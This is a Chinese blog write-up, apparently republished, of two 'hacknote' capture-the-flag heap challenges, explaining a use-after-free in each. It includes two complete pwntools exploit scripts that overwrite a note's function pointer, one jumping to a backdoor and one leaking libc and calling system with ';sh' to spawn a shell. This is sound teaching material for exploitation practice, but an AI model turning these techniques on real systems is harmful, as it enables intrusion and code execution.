当前位置:网站首页>堆重启_uaf_hacknote
堆重启_uaf_hacknote
2020-11-09 14:34:00 【蚁景科技】
参考链接
http://blog.eonew.cn/archives/490
https://blog.csdn.net/weixin_44864859/article/details/107181869
这里记录下经典的含有后门的UAF漏洞程序。
//hacknote 最简单的堆题目 libc 2.23
以及 含后门的UAF漏洞程序 //hacknote先看第一个含有后门的UAF漏洞程序:
查看文件相关属性及开启保护
32位elf程序,没有去符号。// 给源代码会更香。
只开启了NX保护。
$ file hacknote_backdoor
hacknote_backdoor: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked,
interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=44ee75c492628b3691cdcdb07759e9bbe551644a, not stripped
$ checksec hacknote_backdoor
[*]
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
ida代码分析:

add_note:

其中 print_note_content函数为:

del_note:

print_note:

另外程序中含有 后门:

思路:
创建2个0x18大写的chunk 此时:

然后依次删除 结构体下标为 0 和 1

然后我们申请 个 和固定大小一致的结构体即可。
往新申请的content_addr中 写入 后门函数地址。

最后只要 print 结构体即可 拿到shell。
完整exp:
#coding:utf8
from pwn import *
context.log_level="debug"
p=process("./hacknote_backdoor")
#p=remote("node3.buuoj.cn",29525)
elf=ELF("./hacknote_backdoor")
libc=ELF("/lib/i386-linux-gnu/libc.so.6")
def add(size,content):
p.sendlineafter("Your choice :","1")
p.sendlineafter("Note size :",str(size))
p.sendlineafter("Content :",content)
def delete(index):
p.sendlineafter("Your choice :","2")
p.sendlineafter("Index :",str(index))
def show(index):
p.sendlineafter("Your choice :","3")
p.sendlineafter("Index :",str(index))
'''
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
print "text_base : "+hex(text_base)
print "jiegoutishuzu : "+hex(text_base+0x202040)
'''
magic=0x08048945
notelist=0x0804A048
add(0x18,"\x11"*8) #1 #2
add(0x18,"\x22"*8) #3 #4
#gdb.attach(p)
delete(0)
delete(1)
#gdb.attach(p)
pd=p32(magic)
add(0x8,pd)
#gdb.attach(p)
show(0)
p.interactive()
无后门的hacknote
如果题目把后门去掉呢?这里同时也去除了符号。除此之外,程序其它几乎一摸一样.
$ file hacknote
hacknote: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=a32de99816727a2ffa1fe5f4a324238b2d59a606, stripped
$ checksec hacknote
[*]
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
这里先把 此程序的 数据结构给写下呢。
typedef struct note //0x10
{
void (* puts)(note *);
char *note_content;
}note;
note *ptr[5];
思路:
因为没有后门,那么首先的一件事就是 去leak libc.
这题在add函数中,maloc一个size=0x10的chunk作为note结构体,然后又申请一个任意大小(我们可控制的)的chunk作为note_content的指针。
所以 我们可以去申请一个unsigned 大小的chunk,然后再将它给delete掉,便可以leak libc_base,
嗯嗯,其实并不会,因为这题 在打印 note_content的时候,会调用 该结构体中的 void (* puts)(note *)函数。而在我们将它给delete 的时候会将它给置空。导致 无法进行 打印。那么我们要怎么做呢。
这里我原本去想,我们继续和上面有后门的时候一样操作,先申请两个 size不等于0x10的chunk,然后分别进行delete,然后再申请 一个size=0x10的chunk,并在新 malloc的chunk中 写入 void (* puts)(note ) 以及 __libc_start_main的got地址。但这样 我们接下来 就最多只能再malloc 两个结构体了。这样就无法完成 向 某一个 结构体中 void ( puts)(note *); 给改成 system了。//这里进行了尝试 og一个都不可以成功。
所以这里就需要另外的一种做法了。
刚才所说的思路,在首先进行申请两个 size不等于0x10的chunk,然后再将它分别删除,然后再申请,这无疑一下子 将fastbin上的free chunk给利用完了。 而因为 这题限制了 最多我们最多可malloc 5次。
于是 我们可以首先 申请一个 unsigned 大小的chunk,以及一个size=0x10 大小的chunk,然后将它们分别进行delete(这里要特别注意,先delete unsigned 的chunk,后delete 0x10的chunk,原因是 我们可重复对 0x10的结构体 含有的两个chunk 进行利用。)
最后还需要注意的一点就是 在 getshell的步骤中,我们构造pd2=p32(system_addr)+";sh",而不是
pd2=p32(system_addr)+p32(binsh),原因是 print函数中 传的参数是 *note_content .
完整exp :
#coding:utf8
from pwn import *
context.log_level="debug"
p=process("./hacknote")
#p=remote("node3.buuoj.cn",29525)
elf=ELF("./hacknote")
libc=ELF("/lib/i386-linux-gnu/libc.so.6")
def add(size,content):
p.sendlineafter("Your choice :","1")
p.sendlineafter("Note size :",str(size))
p.sendlineafter("Content :",content)
def delete(index):
p.sendlineafter("Your choice :","2")
p.sendlineafter("Index :",str(index))
def show(index):
p.sendlineafter("Your choice :","3")
p.sendlineafter("Index :",str(index))
'''
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
print "text_base : "+hex(text_base)
print "jiegoutishuzu : "+hex(text_base+0x202040)
'''
notelist=0x0804A050
print "step1: leak libc "+"************************************************"
add(0x68,"\x11"*8) #0 #1
add(0x8,"\x22"*8) #2 #3
#gdb.attach(p)
delete(1)
delete(0)
#gdb.attach(p)
puts_func=0x0804862B
__libc_start_main=elf.got['__libc_start_main']
pd=p32(puts_func)+p32(__libc_start_main)
add(0x8,pd)
show(1)
libc_base=u32(p.recv(4))-libc.symbols['__libc_start_main']
print "libc_base is : "+hex(libc_base)
#binsh = libc.search("/bin/sh").next()+libc_base
#print "binsh is "+ hex(binsh)
system_addr=libc_base+libc.symbols['system']
print "system_addr is "+hex(system_addr)
print "step2: get shell "+"*************************************************"
delete(2)
#gdb.attach(p)
pd2=p32(system_addr)+";sh"#p32(binsh)
add(0x8,pd2)
#gdb.attach(p)
show(1)
p.interactive()
相关实验:ARM漏洞利用技术五--堆溢出
在堆的情况下,当用户能够写入比预期更多的数据时,会发生内存损坏。通过本实验了解堆溢出,包括intra-chunk和inter-chunk两种类型,分别掌握其特点。
版权声明
本文为[蚁景科技]所创,转载请带上原文链接,感谢
https://my.oschina.net/hetianlab/blog/4709901
边栏推荐
- OpenYurt 深度解读:如何构建 Kubernetes 原生云边高效协同网络?
- Clock service Android implementation of alarm clock
- Android字节跳动一面,被面试官吊打!幸得美团内推,三面拿到offer
- Flink 系例 之 Reduce
- android studio AIDL的使用
- 技美那么贵,不如找顾问 | AALab企业顾问业务
- 听说你一夜之间变了户籍,依萍如洗的打工人该如何自救?
- JS method of judging object type_ How to use typeof_ How to use instanceof_ How to use constructor_ Object.prototype.toString How to use ()
- Python loading voice class custom dataset
- C language -- game of Sanzi
猜你喜欢

我叫Mongo,收了「查询基础篇」,值得你拥有

Decision tree algorithm theory

Chinese programmer vs Japanese programmer, full screen shame!

Rainbow sorting | Dutch flag problem

彩虹排序 | 荷兰旗问题

Clock service Android implementation of alarm clock

AutoCAD2020 完整版安装图文教程、注册激活破解方法

一款基于.NET Core的认证授权解决方案-葫芦藤1.0开源啦
Viewing PDB files from the angle of assembly

c语言(循环链表)实现贪吃蛇的基本功能
随机推荐
Efficient Estimation of Word Representations in Vector Space 论文笔记
【分布式】分布式锁都有哪些实现方案?
移动安全加固助力 App 实现全面、有效的安全防护
How can you be a big data worker with an annual salary of 40W if you don't work hard?
Explain three different authentication protocols in detail
彩虹排序 | 荷兰旗问题
嘉宾专访|2020 PostgreSQL亚洲大会阿里云数据库专场:王健
Windows must be installed with efficiency software!
Decision tree algorithm theory
靠“小抄”进字节:拿到这份模板,薪资能翻倍
从汇编的角度看pdb文件
The way of a million year salary Architect: on the architecture design of application system
详解三种不同的身份验证协议
程序员买房前后对比,看完后已哭瞎...
JS method of judging object type_ How to use typeof_ How to use instanceof_ How to use constructor_ Object.prototype.toString How to use ()
leetcode算法(1)
导师制Processing网课 双十一优惠进行中
Spark Learning (3) -- memory management and performance tuning
Use treeview tree menu bar (recursively call database to create menu automatically)
Ali, Tencent, Baidu, Netease, meituan Android interview experience sharing, got Baidu, Tencent offer